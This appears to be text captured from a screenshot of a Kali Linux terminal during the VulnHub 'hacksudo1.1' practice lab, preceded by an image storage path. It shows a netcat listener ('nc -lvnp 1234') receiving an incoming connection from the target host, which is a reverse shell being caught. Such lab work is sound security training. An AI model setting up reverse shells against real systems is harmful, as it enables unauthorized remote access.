 root@kali: ~/vulnhub/hacksudo1.1
root@kali: ~/vulnhub/hacksudo1.1 190x45
(root@[172.16.10.4])-[~/vulnhub/hacksudo1.1]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.10.4] from (UNKNOWN) [172.16.10.77] 42788
CyberChef
Mozilla Firefox
root@kali: ~/vulnhub/ha...